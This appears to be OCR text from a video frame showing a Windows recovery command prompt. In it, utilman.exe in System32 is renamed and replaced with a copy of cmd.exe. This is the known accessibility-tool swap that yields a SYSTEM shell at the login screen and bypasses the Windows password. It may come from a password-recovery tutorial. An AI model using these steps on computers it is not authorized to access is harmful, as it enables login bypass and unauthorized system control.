 C:\.
Administrator: X:\windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 6.3.9600]
X:\Sources>c:
C:\>cd windows
C:\Windows>cd system32
C:\Windows\System32>ren utilman.exe utilman_bak.exe
C:\Windows\System32>copy cmd.exe utilman.exe
1 file(s) copied.
C:\Windows\System32>exit_
، على دقة الفيديو هذه